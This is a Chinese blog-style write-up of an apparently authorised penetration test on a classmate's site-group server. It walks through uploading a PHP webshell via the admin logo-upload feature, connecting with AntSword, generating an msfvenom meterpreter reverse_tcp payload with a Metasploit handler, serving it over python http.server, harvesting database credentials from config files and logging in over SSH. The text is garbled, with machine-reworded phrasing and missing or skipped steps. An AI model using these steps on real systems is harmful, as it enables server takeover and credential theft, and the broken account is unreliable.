站务联系

声明:本文仅限于技术讨论与分享,严禁适于违法途径。若读者为此做出任何害处网路安全行为后果自傲,与本号及原作者无关。

本文牵涉知识点实战练习:DoraBox之文件上传 (通过DoraBox靶场系列闯关练习,了解文件上传漏洞的基础知识及怎样进行跨过上传蓄意文件。)

一、

前两天我一个同学给我发来一个链接,说他做的站打算上线,问我能不能做下检测,既然是同学,那肯定义不容辞,准备开始弄事情。

二、

1、先打开网站浏览一下,发现直接跳转至了登入页面,如下:



3、寻找上传点

进至后台以后寻求上传点,发现系统设置处有更改站点logo的功能站群服务器,先传个php小马试试水





传了马后来使用蚁剑连结站群服务器,首先就是查看服务器信息,这里有个小插曲,打开虚拟终端以后无论执行哪些命令,返回结果都是 ret=127

成功跨过

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=服务器ip LPORT=监听端口 -f elf > shell.elf

然后在服务器设置一个窃听会话:

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 服务器ip

set LPORT 监听端口

run

在服务器上使用python推行一个简略的http服务:

python3 -m http.server

然后我从每位站的配置文件中都得到了它们对应的数据库以及数据库帐号密码,看样子应当是随机生成的,不象是会用作root用户密码的通用密码,如下图:

尝试ssh连结服务器,成功

漏洞报告早已还给我同学啦,没想到也有小钱钱拿,开心。